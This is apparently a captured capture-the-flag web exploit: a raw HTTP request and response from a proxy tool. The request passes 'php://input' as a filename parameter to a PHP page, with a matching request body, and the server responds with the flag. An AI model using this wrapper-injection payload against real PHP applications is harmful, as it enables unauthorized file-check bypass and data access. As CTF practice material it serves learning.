 Request
Raw Params Headers Hex
GET /YWJvdXQ=.php?sign=123&filename=php://input&falg=flag HTTP/1.1
Host: 58.20.46.150:26293
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 3
123
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 01 Dec 2018 13:32:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 43
Connection: close
Content-Type: text/html; charset=UTF-8
Congratulation!<br>flag{nev1r_g1ve_8p_adf}